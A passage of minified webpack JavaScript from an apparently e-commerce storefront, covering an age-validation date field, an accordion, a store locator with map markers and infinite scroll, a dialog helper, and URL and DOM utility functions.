this.getById(this.config.yearField,function(t){o=+t.getValue(),e=t.$field[0]}),this.getById(this.config.monthField,function(e){n=(n=+e.getValue())?n-1:n,t=e.$field[0]}),this.getById(this.config.dayField,function(e){r=+e.getValue(),i=e.$field[0]}),{year:o,selYear:e,month:n,selMonth:t,day:r,selDay:i}}},{key:"setDateMaxValuesToToday",value:function(e,t,i,o,n,r){var s,a,l,c=new Date;if(s=c.getFullYear(),a=c.getMonth(),l=c.getDate(),e&&e===s&&(this.setMaxValue(o,a+1),i&&i===a&&this.setMaxValue(r,l),n&&n>l&&this.setMaxValue(o,a)),i)if(i>a)this.setMaxValue(t,s-1);else{if(i===a&&n>l)return void this.setMaxValue(t,s-1);this.setMaxValue(t,s)}}},{key:"enableAllOptions",value:function(e){var t;for(t=0;t<e.options.length;t++)e.options[t].disabled=!1}},{key:"setMaxValue",value:function(e,t){var i;for(i=0;i<e.options.length;i++){var o=e.options[i],n=parseInt(o.value,10);n&&n>t&&(e.options[i].disabled=!0)}}},{key:"setError",value:function(t){this.ageError="",this.$el.removeClass("state-error").addClass("state-valid").find(".form-row_error").remove(),t&&this.$el.removeClass("state-valid").addClass("state-error").find(".js-fields-container").after('<div class="form-row_error b-error-msg">\n                        '+e("<div>").html(t).html()+"\n                    </div>")}}]),i}();t.default=a}).call(this,i(0))},,,,function(e,t,i){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var o=function(){function e(e,t){for(var i=0;i<t.length;i++){var o=t[i];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}return function(t,i,o){return i&&e(t.prototype,i),o&&e(t,o),t}}();i(317);var n=a(i(20)),r=a(i(248)),s=a(i(252));function a(e){return e&&e.__esModule?e:{default:e}}var l=function(t){function i(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,i),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(i.__proto__||Object.getPrototypeOf(i)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(i,n.default),o(i,[{key:"init",value:function(){var e=this;(function e(t,i,o){null===t&&(t=Function.prototype);var n=Object.getOwnPropertyDescriptor(t,i);if(void 0===n){var r=Object.getPrototypeOf(t);return null===r?void 0:e(r,i,o)}if("value"in n)return n.value;var s=n.get;return void 0!==s?s.call(o):void 0})(i.prototype.__proto__||Object.getPrototypeOf(i.prototype),"init",this).call(this),this.config.menuActivator&&this.menuActivator(),this.initialized=!1,this.config.jsonConfig&&this.config.jsonConfig.disableOn?this.disableOn=this.config.jsonConfig.disableOn:this.disableOn=this.config.disableOn,this.config.expandOnInit&&this.initExpand(),this.initAccordion(),this.config.jsonConfig&&this.config.jsonConfig.multipleOpened&&this.$el.accordion({beforeActivate:function(t,i){return e.multiOpenAccordion(i)}})}},{key:"menuActivator",value:function(){var t=this,i=this.config.menuActivatorToggleClass||"h-hidden-small";e(".js-menu-activator-attrs").hasClass("isEmpty")?e(this.config.menuActivator).addClass(this.config.menuActivatorTitleHider||"h-hidden"):e(this.config.menuActivator).on("click",function(){t.$el.hasClass(i)?t.$el.removeClass(i):t.$el.addClass(i)})}},{key:"multiOpenAccordion",value:function(e){var t=void 0,i=void 0;i=e.newHeader[0]?(t=e.newHeader).next(".ui-accordion-content"):(t=e.oldHeader).next(".ui-accordion-content");var o="true"===t.attr("aria-selected");return t.toggleClass("ui-corner-all",o).toggleClass("accordion-header-active ui-state-active ui-corner-top",!o).attr("aria-selected",(!o).toString()),t.children(".ui-icon").toggleClass("ui-icon-triangle-1-e",o).toggleClass("ui-icon-triangle-1-s",!o),i.toggleClass("accordion-content-active",!o),o?i.slideUp():i.slideDown(),!1}},{key:"initAccordion",value:function(){!1===this.initialized&&(this.$el.accordion(this.config),this.initialized=!0,this.disableOn.length>0&&this.initDisabling())}},{key:"destroyAccordion",value:function(){!0===this.initialized&&(this.$el.accordion("destroy"),this.initialized=!1)}},{key:"initDisabling",value:function(){this.eventMgr("screenDetector.deviceChange",this.onDeviceChange),this.onDeviceChange(r.default.getDeviceId())}},{key:"onDeviceChange",value:function(e){this.disableOn.indexOf(e)>-1?this.destroyAccordion():this.initAccordion()}},{key:"didActivate",value:function(){}},{key:"initExpand",value:function(){var e=this.config.oneLevel,t=this.$el[e?"find":"children"](this.config.header),i=this.$el[e?"find":"children"](this.config.expandClass),o=t.index(i);this.config.active=o>-1&&o,setTimeout(function(){i.length>0&&s.default.scrollTo(i)},100)}},{key:"configDefault",get:function(){var e=this;return{active:!1,disableOn:[r.default.DESKTOP,r.default.TABLET,r.default.XLDESKTOP],disabled:!1,collapsible:!0,header:".js-accordion-header",heightStyle:"content",activate:function(t,i){return e.didActivate(t,i)}}}}]),i}();t.default=l}).call(this,i(0))},function(e,t,i){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var o=function(){function e(e,t){for(var i=0;i<t.length;i++){var o=t[i];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}return function(t,i,o){return i&&e(t.prototype,i),o&&e(t,o),t}}(),n=a(i(20));i(261);var r=a(i(4)),s=a(i(247));function a(e){return e&&e.__esModule?e:{default:e}}var l=Resources.VIEW_STORE_DETAILS,c=Resources.STORE_RESULTS_TEXT,u=Resources.STORELOCATOR_NO_RESULTS,d=Resources.DEFAULT_STORE_RESULTS,h=function(t){function i(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,i),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(i.__proto__||Object.getPrototypeOf(i)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(i,n.default),o(i,[{key:"init",value:function(){var t=this;(function e(t,i,o){null===t&&(t=Function.prototype);var n=Object.getOwnPropertyDescriptor(t,i);if(void 0===n){var r=Object.getPrototypeOf(t);return null===r?void 0:e(r,i,o)}if("value"in n)return n.value;var s=n.get;return void 0!==s?s.call(o):void 0})(i.prototype.__proto__||Object.getPrototypeOf(i.prototype),"init",this).call(this),this.$noSearchResults=this.$el.find(".js-no-results"),this.$searchResultsText=this.$el.find(".js-results-text"),this.$mapTab=this.$el.find(".js-map-tab"),this.$franchise=this.$el.find(".js-franchising-type"),this.$corner=this.$el.find(".js-corners-type"),this.$original=this.$el.find(".js-original-type"),this.moreStore=!0,this.geolocStoresForFitBounds=[],e(".b-storelocator__tabs input#tab-1").on("change",this.tabMapsChanged.bind(this)),this.event("change",".js-types",this.emitHandleTypes),this.onChild("storelocator-map","find",this.findStoresForUser),this.onChild("storelocator-map-mobile","find",this.findStoresForUser),this.onChild("storelocator-form","no.results",this.noResultHandler),this.config.localizeCode&&(document.querySelector(".js-desktop-store .js-infinity-scroll").onscroll=this.loadStoreOnScroll.bind(this),document.querySelector(".js-mobile-store .js-infinity-scroll").onscroll=this.loadStoreOnScrollMobile.bind(this),this.onChild("storelocator-search","no.results",this.noResultHandler),this.eventMgr("clickAndCollect.update",function(e){var i=e.lat,o=e.lng,n=e.isUserLocation,r=e.distance;t.location={lat:i,lng:o},window.storeloc={keywordSearchedCoords:{latitude:i,longitude:o}},t.getStores({viewType:t.config.viewType,storeType:t.getStoresTypeValue(),lat:i,lng:o,isUserLocation:n,distance:r,distancesMap:!0,callFitToBounds:!0,skipTextUpdate:!0,hideTextUpdate:!0}),(i||o)&&t.setCenter({lat:i,lng:o})})),this.onChild("storelocator-form","update",function(e){var i=e.lat,o=e.lng,n=e.isUserLocation,r=e.distance;t.location={lat:i,lng:o},window.storeloc={keywordSearchedCoords:{latitude:i,longitude:o}},t.getStores({viewType:t.config.viewType,storeType:t.getStoresTypeValue(),lat:i,lng:o,isUserLocation:n,distance:r,distancesMap:!0,callFitToBounds:!0,mapRadius:t.config.mapRadius||10,isInputSearch:!0})}),this.markersAdded=!1}},{key:"initEvents",value:function(){this.offChild("loadMoreButton","more"),this.offChild("store","view.on.map"),this.onChild("loadMoreButton","more",this.showMore),this.onChild("store","view.on.map",this.handleViewOnMap)}},{key:"findStoresForUser",value:function(e){var t={viewType:this.config.viewType,skipTextUpdate:!0,distancesMap:!0,isUserLocation:!0,callFitToBounds:!0,storeType:"original"};return this.config.showFranchising&&(t.storeType+=";franchising"),this.config.showCorner&&(t.storeType+=";corners"),e&&!e.isDefaultCenterLocation&&(t.lat=e.lat,t.lng=e.lng),this.getStores(t)}},{key:"getStores",value:function(t){var i=this;return r.default.execute("storelocator.find",t).then(function(o){if(o.count>0){var n=e(o.response);if(!t.skipTextUpdate){var r={lat:t.lat,lng:t.lng,zoom:t.isUserLocation?null:13};i.setCenter(r),i.setResultsText(o.count)}t.hideTextUpdate&&i.$noSearchResults.addClass("h-hidden"),i.appendStores(n,!0),i.setMarkers(o,!1,t.callFitToBounds||!1)}else i.noResultHandler()})}},{key:"appendStores",value:function(e){var t=this,i=arguments.length>1&&void 0!==arguments[1]&&arguments[1],o=e.find(".js-stores-wrapper"),n=o.children(),s=this.$el.find(".js-stores-wrapper");s.length>0?i?s.replaceWith(o):s.append(n):0!==n.length||i?((this.isThisCountry("sk")||this.isThisCountry("cz"))&&(o.data("geolocation")||this.$el.find(".js-list-tab").prop("checked",!1)),this.$el.find(".js-list-view").append(e)):this.getDefaultStores(),this.replaceLoadMoreBtn(e),i&&this.callFnForId("find-in-store-autocomplete","setValue","",!0),r.default.once("components.updated",function(){return t.initEvents()}),r.default.execute("components.update",this.$el)}},{key:"createStoreButton",value:function(t){return"clickandcollect"===this.config.viewType?e('<button class="b-checkout-collect__button-back js-back-to-list">'+Resources.BACK_TO_LIST+"</button>"):'<a href="'+s.default.appendParamToURL(Urls.storeDetails,"storeID",t.data("store-id"))+'">'+l+"</a>"}},{key:"setMarkers",value:function(t){var i=this,o=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=arguments.length>2&&void 0!==arguments[2]&&arguments[2],r=t.fullResponse,s=e(r).find(".js-stores-wrapper").children(),a=[];this.callFnForId("storelocator-map","removeMarkers"),this.callFnForId("storelocator-map-mobile","removeMarkers"),s.each(function(t,o){var n=e(o),r=i.config.localizeCode?"":i.createStoreButton(n),s=n.data("lat"),l=n.data("lng"),c={lat:s,lng:l,type:n.data("storeType"),content:n.append(r),storeId:n.data("store-id")};i.callFnForId("storelocator-map","addMarker",c),i.callFnForId("storelocator-map-mobile","addMarker",c),a.push({lat:s,lng:l})}),this.callFnForId("storelocator-map","makeMarkerClusters"),this.callFnForId("storelocator-map-mobile","makeMarkerClusters"),this.markersAdded=!0,o&&(this.callFnForId("storelocator-map","callPanToBounds",a,!0),this.callFnForId("storelocator-map-mobile","callPanToBounds",a,!0)),n&&t.geolocStores&&(this.geolocStoresForFitBounds=t.geolocStores,this.callFnForId("storelocator-map","callFitBounds",this.geolocStoresForFitBounds,!0),this.callFnForId("storelocator-map-mobile","callFitBounds",this.geolocStoresForFitBounds,!0))}},{key:"emitHandleTypes",value:function(){var e=this.getStoresTypeValue();this.handleTypes(e)}},{key:"tabMapsChanged",value:function(){this.geolocStoresForFitBounds&&(this.callFnForId("storelocator-map","callFitBounds",this.geolocStoresForFitBounds,!0),this.callFnForId("storelocator-map-mobile","callFitBounds",this.geolocStoresForFitBounds,!0))}},{key:"getStoresTypeValue",value:function(){var e="";return(this.$original.prop("checked")||!this.config.showFranchising&&!this.config.showCorners)&&(e+="original"),this.$franchise.prop("checked")&&(e+=0===e.length?"franchising":";franchising"),this.$corner.prop("checked")&&(e+=0===e.length?"corners":";corners"),e}},{key:"handleTypes",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",t={viewType:this.config.viewType,storeType:e,skipTextUpdate:!0,url:window.location.href};this.getStores(t)}},{key:"showMore",value:function(t){var i=this,o=t.url;r.default.execute("storelocator.find",{viewType:this.config.viewType,url:o,type:"more",storeType:this.getStoresTypeValue()}).then(function(t){var o=e(t.response);i.appendStores(o),i.markersAdded||i.setMarkers(t)})}},{key:"replaceLoadMoreBtn",value:function(e){var t,i=this;t=e.find(".js-show-more"),r.default.once("components.updated",function(){t.length?(i.callFnForId("loadMoreButton","setUrl",t.data("url")),i.config.localizeCode||i.callFnForId("loadMoreButton","show")):(i.callFnForId("loadMoreButton","hide"),i.moreStore=!1)})}},{key:"noResultHandler",value:function(){this.setResultsText(0,!0),this.getDefaultStores()}},{key:"getSearchPhrase",value:function(){var e;return this.getById("storelocator-autocomplete",function(t){e=t.getValue()}),e}},{key:"setResultsText",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],i=this.getSearchPhrase();if(i){var o=c.replace("{0}",e||0).replace("{1}",i);this.$searchResultsText.html(o),this.$noSearchResults.addClass("h-hidden"),t&&(this.$noSearchResults.text(u.replace("{0}",i)),this.$noSearchResults.removeClass("h-hidden"))}else this.$noSearchResults.addClass("h-hidden"),this.$searchResultsText.html(d)}},{key:"handleViewOnMap",value:function(t){this.$mapTab.prop("checked",!0),this.config.localizeCode?e(window).width()>=1200?this.callFnForId("storelocator-map","findMarkerByStoreId",t):this.callFnForId("storelocator-map-mobile","findMarkerByStoreId",t):this.callFnForId("storelocator-map","findMarkerByStoreId",t)}},{key:"getDefaultStores",value:function(){var e=this.getStoresTypeValue();this.setCenter(this.config.defaultCenter),this.getStores({viewType:this.config.viewType,skipTextUpdate:!0,storeType:e})}},{key:"setCenter",value:function(e){this.callFnForId("storelocator-map","setMapCenter",e),this.callFnForId("storelocator-map-mobile","setMapCenter",e)}},{key:"isThisCountry",value:function(t){var i=t.toUpperCase();return!(e("#is"+i).length<=0)}},{key:"searchStoreByInput",value:function(e,t,i,o){this.location={lat:e,lng:t},window.storeloc={keywordSearchedCoords:{latitude:e,longitude:t}},this.getStores({viewType:this.config.viewType,storeType:this.getStoresTypeValue(),lat:e,lng:t,isUserLocation:i,distance:o,distancesMap:!0,callFitToBounds:!0,mapRadius:this.config.mapRadius||10,isInputSearch:!0})}},{key:"loadStoreOnScroll",value:function(){e(".js-desktop-store .js-infinity-scroll").prop("scrollHeight")-e(".js-desktop-store .js-infinity-scroll").scrollTop()<this.$el.outerHeight()&&this.moreStore&&e(".js-desktop-store .js-show-more-store").trigger("click")}},{key:"loadStoreOnScrollMobile",value:function(){e(".js-mobile-store .js-infinity-scroll").prop("scrollHeight")-e(".js-mobile-store .js-infinity-scroll").scrollTop()<this.$el.outerHeight()&&this.moreStore&&e(".js-mobile-store .js-show-more-store").trigger("click")}}]),i}();t.default=h}).call(this,i(0))},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var o=function(){function e(e,t){for(var i=0;i<t.length;i++){var o=t[i];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}return function(t,i,o){return i&&e(t.prototype,i),o&&e(t,o),t}}(),n=function(e){return e&&e.__esModule?e:{default:e}}(i(6));var r=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,n.default),o(t,[{key:"init",value:function(){(function e(t,i,o){null===t&&(t=Function.prototype);var n=Object.getOwnPropertyDescriptor(t,i);if(void 0===n){var r=Object.getPrototypeOf(t);return null===r?void 0:e(r,i,o)}if("value"in n)return n.value;var s=n.get;return void 0!==s?s.call(o):void 0})(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"init",this).call(this)}},{key:"setHref",value:function(e){e?this.$el.attr("href",e):this.config.defaultHref&&this.$el.attr("href",this.config.defaultHref)}},{key:"getHref",value:function(){return this.$el.attr("href")}}]),t}();t.default=r},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var o=function(){function e(e,t){for(var i=0;i<t.length;i++){var o=t[i];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}return function(t,i,o){return i&&e(t.prototype,i),o&&e(t,o),t}}(),n=function e(t,i,o){null===t&&(t=Function.prototype);var n=Object.getOwnPropertyDescriptor(t,i);if(void 0===n){var r=Object.getPrototypeOf(t);return null===r?void 0:e(r,i,o)}if("value"in n)return n.value;var s=n.get;return void 0!==s?s.call(o):void 0};i(253);var r=l(i(4)),s=l(i(22)),a=l(i(252));function l(e){return e&&e.__esModule?e:{default:e}}var c=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,s.default),o(t,[{key:"init",value:function(){n(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"init",this).call(this),this.event("click",".js-button-cancel",this.handleCancelClick)}},{key:"handleCancelClick",value:function(e,t){t.preventDefault(),this.emitter.emit("cancel")}},{key:"onSubmit",value:function(){var e=this,t=this.validateChilds();return t&&this.parentAccountNav&&(t=this.parentAccountNav.validateForms()),t&&r.default.execute("account.sendForm",{data:this.getFormFields(),url:this.$el.attr("action")}).then(function(t){e.emitter.emit("updated",t)}),!1}},{key:"validateChilds",value:function(){return n(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"onSubmit",this).apply(this,arguments)}},{key:"setSubmitFocus",value:function(){var e=this.$el.find('button[type="submit"]');a.default.scrollTo(e,function(){})}}]),t}();t.default=c},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(e,t,i){"use strict";(function(t){var o=function(e){return e&&e.__esModule?e:{default:e}}(i(4));var n,r=i(249),s=i(247),a=o.default.getEmitter("dialog"),l={create:function(e){var i,n,r=this;0===(i="string"==typeof e.target?"#"===e.target.charAt(0)?t(e.target):t("#"+e.target):e.target instanceof t?e.target:t("#dialog-container")).length&&"string"==typeof e.target?(n="#"===e.target.charAt(0)?e.target.substr(1):e.target,i=t("<div>").attr("id",n).addClass("dialog-content").appendTo("body")):0===i.length&&(i=t("<div>").attr("id","dialog-container").addClass("dialog-content").appendTo("body")),this.$container=i,this.$container.data("dialogEventAttached")||(this.$container.on("dialogclose",function(){a.emit("close"),o.default.execute("bodyTrigger.triggerClass",{class:"h-overflow-hidden",isEnabled:!1})}).on("dialogopen",function(){a.emit("open"),o.default.execute("bodyTrigger.triggerClass",{class:"h-overflow-hidden",isEnabled:!0});var e=r.$container.parents(".ui-dialog"),i=e.children(".ui-dialog-content_wrapper");i.length||(i=t('<div class="ui-dialog-content_wrapper"/>').appendTo(e)),e.children().not(".ui-dialog-content_wrapper").appendTo(i),r.$dialogContainer=e,t(".ui-dialog-content_wrapper").addClass("visible")}),this.$container.data("dialogEventAttached",!0)),this.overlayInited||(o.default.on("common.outsideClick",function(e){r.$dialogContainer&&r.$dialogContainer.is(e.target)&&0===r.$dialogContainer.has(e.target).length&&r.close()}),this.overlayInited=!0),this.$container.dialog(t.extend(!0,{},this.settings,e.options||{}))},open:function(e){var t=this;Promise.all([i.e(0),i.e(13)]).then(i.t.bind(null,441,7)).then(function(){t.close(),t.create(e),t.replace(e)})},openWithContent:function(e){var t,o,r=this;this.$container&&(t=e.content||e.html)&&(this.$container.empty().html(t),this.$container.dialog("isOpen")||this.$container.dialog("open"),e.options&&(o=e.options.position),o||(o=this.settings.position),Promise.resolve().then(i.t.bind(null,302,7)).then(function(e){n=e.default}).then(function(){n(r.$container).on("done",function(){r.$container.dialog("option","position",o)})}),("function"==typeof e.callback?e.callback:function(){})())},replace:function(e){this.$container&&(e.url?(e.url=s.appendParamToURL(e.url,"format","ajax"),r.load({url:e.url,data:e.data,callback:function(t){e.content=t,this.openWithContent(e)}.bind(this)})):e.html&&this.openWithContent(e))},close:function(){this.$container&&(t(".ui-dialog-content_wrapper").removeClass("visible"),this.$container.dialog("close"))},exists:function(){return this.$container&&this.$container.length>0},getCurrent:function(){return this.$container},isActive:function(){return this.exists()&&this.$container.children.length>0},isOpen:function(e){return e?e.dialog("instance")&&e.dialog("isOpen"):this.$container&&this.$container.dialog("isOpen")},settings:{autoOpen:!1,height:"auto",modal:!0,overlay:{opacity:.5,background:"black"},resizable:!1,title:"",closeText:Resources.CLOSE||"Close",width:"800",close:function(){t(this).find(".js-return-hidden").length>0?window.location=t(this).find(".js-return-hidden").val():t(this).dialog("close")},position:{my:"center",at:"center",of:window,collision:"flipfit"}}};e.exports=l}).call(this,i(0))},function(e,t,i){"use strict";(function(t){var o=i(300),n={appendParamToURL:function(e,t,i,o){if(o)e=this.removeParamFromURL(e,t);else if(-1!==e.indexOf(t+"="))return e;return e+(-1!==e.indexOf("?")?"&":"?")+t+"="+encodeURIComponent(i)},removeParamFromURL:function(e,t){if(-1===e.indexOf("?")||-1===e.indexOf(t+"="))return e;var i,o,n=e.split("?")[0],r=e.split("?")[1],s=[];r.indexOf("#")>-1&&(i=r.split("#")[1]||"",r=r.split("#")[0]),o=r.split("&");for(var a=0;a<o.length;a++)o[a].split("=")[0]!==t&&s.push(o[a]);return n+(s.length>0?"?"+s.join("&"):"")+(i?"#"+i:"")},removeParamsFromURL:function(e,t){var i=this,o=e;return Array.isArray(t)&&t.forEach(function(e){o=i.removeParamFromURL(o,e)}),o},appendParamsToUrl:function(e,i,o){var n=this,r=e,s=o;return t.each(i,function(e,t){r=n.appendParamToURL(r,e,t,s)}),r},getQueryString:function(e){var t;if("string"==typeof e){var i=document.createElement("a");return i.href=e,i.search&&(t=i.search.substr(1)),t}},elementInViewport:function(e,t){for(var i=e.offsetTop,o=e.offsetLeft,n=e.offsetWidth,r=e.offsetHeight;e.offsetParent;)i+=(e=e.offsetParent).offsetTop,o+=e.offsetLeft;return void 0!==t&&(i-=t),null!==window.pageXOffset?i<window.pageYOffset+window.innerHeight&&o<window.pageXOffset+window.innerWidth&&i+r>window.pageYOffset&&o+n>window.pageXOffset:"CSS1Compat"===document.compatMode?i<window.document.documentElement.scrollTop+window.document.documentElement.clientHeight&&o<window.document.documentElement.scrollLeft+window.document.documentElement.clientWidth&&i+r>window.document.documentElement.scrollTop&&o+n>window.document.documentElement.scrollLeft:void 0},ajaxUrl:function(e){return this.appendParamToURL(e,"format","ajax")},toAbsoluteUrl:function(e){return 0!==e.indexOf("http")&&"/"!==e.charAt(0)&&(e="/"+e),e},loadDynamicCss:function(e){var t,i=e.length;for(t=0;t<i;t++)this.loadedCssFiles.push(this.loadCssFile(e[t]))},loadCssFile:function(e){return t("<link/>").appendTo(t("head")).attr({type:"text/css",rel:"stylesheet"}).attr("href",e)},loadedCssFiles:[],clearDynamicCss:function(){for(var e=this.loadedCssFiles.length;0>e--;)t(this.loadedCssFiles[e]).remove();this.loadedCssFiles=[]},getQueryStringParams:function(e){if(!e||0===e.length)return{};var t={};return e.replace(new RegExp("([^?=&]+)(=([^&]*))?","g"),function(e,i,o,n){t[i]=decodeURIComponent(n).replace(/\+/g," ")}),t},getParameterValueFromUrl:function(e,t){var i=t||window.location.search;return this.getQueryStringParams(i)[e]},getUrlParamNameByRefinementID:function(e,t){var i=this.getKeyByValue(this.getQueryStringParams(e),t);return i||(i=this.getKeyByValue(this.getQueryStringParams(window.location.href),t)),i},fillAddressFields:function(e,t){for(var i in e)"ID"!==i&&"UUID"!==i&&"key"!==i&&(t.find('[name$="'+i.replace("Code","")+'"]').val(e[i]),"countryCode"===i&&(t.find('[name$="country"]').trigger("change"),t.find('[name$="state"]').val(e.stateCode)))},limitCharacters:function(){t("form").find("textarea[data-character-limit]").each(function(){var e=t(this).data("character-limit"),i=String.format(Resources.CHAR_LIMIT_MSG,'<span class="char-remain-count">'+e+"</span>",'<span class="char-allowed-count">'+e+"</span>"),o=t(this).next("div.char-count");0===o.length&&(o=t('<div class="char-count"/>').insertAfter(t(this))),o.html(i),t(this).change()})},checkLimitMessage:function(){t("form").find("textarea[data-character-limit]").each(function(){var e=t.trim(t(this).val()),i=t(this).data("character-limit")-e.length;i<0&&(t(this).val(e.slice(0,i)),i=0),t(this).next("div.char-count").find(".char-remain-count").html(i)})},setDeleteConfirmation:function(e){var o=this,n=i(301),r=o.ajaxUrl(Urls.pageShow),s=!1;t(e).on("click",".delete",function(e){var i,a=t(this);if(!s)return e.preventDefault(),e.stopPropagation(),n.open({url:o.appendParamToURL(r,"cid",Resources.CONFIRMATION_DIALOG_CID),options:{width:400},callback:function(){t("#delete-cancel").on("click",l),t("#delete-confirm").on("click",l).on("click",function(){s=!0,a[0].click()})}}),i=n.$container,!1;function l(e){e.preventDefault(),i.dialog("isOpen")&&i.dialog("close")}})},scrollBrowser:function(e,i){i=void 0!==i?i:500,t("html, body").animate({scrollTop:e},i)},setWindowScrollTop:function(e){if(e){var i=e-t(".js-sticky_header").height();i<=0||t(window).scrollTop(i)}},isMobile:function(){for(var e=["mobile","tablet","phone","ipad","ipod","android","blackberry","windows ce","opera mini","palm"],t=0,i=!1,o=navigator.userAgent.toLowerCase();e[t]&&!i;)i=o.indexOf(e[t])>=0,t++;return i},eventDelay:function(e,t,i,o){var n,r;return t=t||250,function(){var s=i||this,a=(new Date).getTime(),l=arguments;n&&a<n+t?(clearTimeout(r),r=setTimeout(function(){n=a,e.apply(s,l)},t)):(n=a,o||e.apply(s,l))}},throttle:function(e,t,i){clearTimeout(e._tId),e._tId=setTimeout(function(){e.call(i)},t||100)},getTimer:function(){return{id:null,clear:function(){this.id&&(window.clearTimeout(this.id),delete this.id)},start:function(e,t){this.id=setTimeout(t,e)}}},toggleFromArray:function(e,t){var i=e.slice(),o=i.indexOf(t);return o>=0?i.splice(o,1):i.push(t),i},arraysEqualByValues:function(e,t){if(!e||!t)return e===t;var i=e.length;if(i!==t.length)return!1;for(var o=0;o<i;o++)if(t.indexOf(e[o])<0)return!1;return!0},fromNthSelector:function(e,t){var i=e+":nth-child(n+";return i+=t+1,i+=")"},getKeyByValue:function(e,t){for(var i in e)if(e.hasOwnProperty(i)&&e[i]===t)return i},getUri:function(e){var i;if(e.tagName&&t(e).attr("href"))i=e;else{if("string"!=typeof e)return null;(i=document.createElement("a")).href=e}return""===i.host&&(i.href=i.href),":"===i.protocol&&(i.protocol=window.location.protocol),0!==i.pathname.indexOf("/")&&(i.pathname="/"+i.pathname),Object.create({protocol:i.protocol,host:i.host,hostname:i.hostname,port:i.port,path:i.pathname,query:i.search,queryParams:i.search.length>1?this.getQueryStringParams(i.search.substr(1)):{},hash:i.hash,url:i.protocol+"//"+i.host+i.pathname,toString:function(){return this.protocol+"//"+this.host+this.port+this.pathname+this.search+this.hash}})},progressShow:function(e){e.addClass("js-loading"),o.show(e)},progressHide:function(e){e.removeClass("js-loading"),o.hide()},contentShow:function(e){var o=i(301),n=t(e).data("contentid");n&&t.ajax({url:Urls.pageShow,data:{format:"ajax",cid:n,type:"POST"}}).done(function(e){o.open({html:e})})},format:function(){var e,t,i=arguments[0],o=arguments.length-1;for(e=0;e<o;e++)t=new RegExp("\\{"+e+"\\}","gm"),i=i.replace(t,arguments[e+1]);return String(i)},pad:function(e,t){for(var i=e+"";i.length<(t||2);)i="0"+i;return i},renderTemplate:function(e,t){return void 0!==e?e.replace(/\{\{([^}]+)\}\}/g,function(e,i){return t[i]||""}):""},setMacDeviceCSSClass:function(){return navigator&&navigator.appVersion&&-1!==navigator.appVersion.indexOf("Mac")?"macos":""}};e.exports=n}).call(this,i(0))},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var o=function(){function e(e,t){for(var i=0;i<t.length;i++){var o=t[i];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}return function(t,i,o){return i&&e(t.prototype,i),o&&e(t,o),t}}(),n=r(i(339));function r(e){return e&&e.__esModule?e:{default:e}}var s=r(i(4)).default.getEmitter("screenDetector"),a=function(){function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e)}return o(e,null,[{key:"init",value:function(){var e=this;return 